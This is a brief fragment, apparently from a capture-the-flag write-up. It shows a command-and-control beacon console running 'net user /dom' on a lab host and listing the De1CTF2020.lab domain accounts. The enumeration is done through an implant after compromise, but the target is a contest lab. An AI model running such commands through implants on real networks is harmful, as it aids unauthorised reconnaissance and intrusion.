 beacon> shell net user /dom
[*] Tasked beacon to run: net user /dom
[+] host called home, sent: 44 bytes
[+] received output:
The request will be processed at a domain controller for domain De1CTF2020.lab.
User accounts for \\dc.De1CTF2020.lab
-------------------------------------------------------------------------------
Administrator De1ta Guest
HintZip_Pass krbtgt web
The command completed successfully.